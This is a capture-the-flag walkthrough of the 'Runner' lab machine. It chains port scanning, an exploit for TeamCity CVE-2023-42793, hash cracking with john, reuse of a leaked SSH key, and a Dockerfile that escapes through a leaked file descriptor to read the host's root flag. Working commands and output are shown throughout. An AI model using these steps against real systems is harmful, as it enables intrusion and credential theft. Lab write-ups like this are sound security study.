User.txt
First we will discover the open ports with nmap
sudo nmap -sS -sU --min-rate 5000 -n -Pn -T4 -vv 10.10.11.13
Output:
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 8.9p1 Ubuntu 3ubuntu0.6 (Ubuntu Linux; protocol 2.0)
80/tcp open http syn-ack ttl 63 nginx 1.18.0 (Ubuntu)
8000/tcp open nagios-nsca syn-ack ttl 63 Nagios NSCA
Let’s check the http service in port 80, that is a nginx 1.18.0
echo "10.10.11.13 runner.htb" | sudo tee -a /etc/hosts
And we will take a look to 8000 port
Where I just found this directories
/ → Not found
/version → 0.0.0-src
/health → OK
But, I found the teamcity subdomain, because we can found that runner.htb uses TeamCity software.
Then
echo "10.10.11.13 teamcity.runner.htb" | sudo tee -a /etc/hosts
And we can see that here is the version 2023.05.3 (build 129390)
I found this exploit for the CVE-2023-42793
Then execute the exploit
python3 CVE-2023-42793.py -u http://teamcity.runner.htb
And get the creds
Note: If you reset the machine, you need get again the creds.
Then looking at the panel, we can do an Backup file
http://teamcity.runner.htb/admin/admin.html?item=backup&tab=backupRun
And then, download the .zip file.
Extract the zip file
7z x TeamCity_Backup2_20240420_223935.zip
I found a hash for matthew user
$2a$07$q.m8WQP8niXODv55lJVovOmxGtg6K/YPHbD48/JQsdGLulmeVo.Em
With john let’s crack it
john --wordlist=/usr/share/seclists/rockyou.txt hash.txt
And the password is: piper123
Inside, we can found an id_rsa key
/config/projects/AllProjects/pluginData/ssh_keys
Then with chmod 600 id_rsa we can log in as john
ssh -i id_rsa john@10.10.11.13
And then, get the user.txt flag 😄
Root.txt
Enumerating I found that in the /etc/hosts file, you can found a new subdomain of Portainer
john@runner:/opt$ cat /etc/hosts
127.0.0.1 localhost
127.0.1.1 runner runner.htb teamcity.runner.htb portainer-administration.runner.htb
# The following lines are desirable for IPv6 capable hosts
::1 ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
echo "10.10.11.13 portainer-administration.runner.htb" | sudo tee -a /etc/hosts
There are a login panel, we can use the matthew creds for log in.
user: matthew
pass: piper123
Create an image
http://portainer-administration.runner.htb/#!/1/docker/images/build
And in Web Editor method, put
FROM ubuntu
WORKDIR /proc/self/fd/8
RUN cat ../../../../root/root.txt

Then, build the image and get the root.txt flag.
Step 1/3 : FROM ubuntu
---> ca2b0f26964c
Step 2/3 : WORKDIR /proc/self/fd/8
---> Running in 5dad646aea76
---> Removed intermediate container 5dad646aea76
---> 9d81d4d00641
Step 3/3 : RUN cat ../../../../root/root.txt
---> Running in 275ff88893d4
sh: 0: getcwd() failed: No such file or directory
0db9*************ee51eeaa
---> Removed intermediate container 275ff88893d4
---> 395ae1be3913
Successfully built 395ae1be3913
Successfully tagged ubuntu:latest
I hope you found it useful (:
Leave a Reply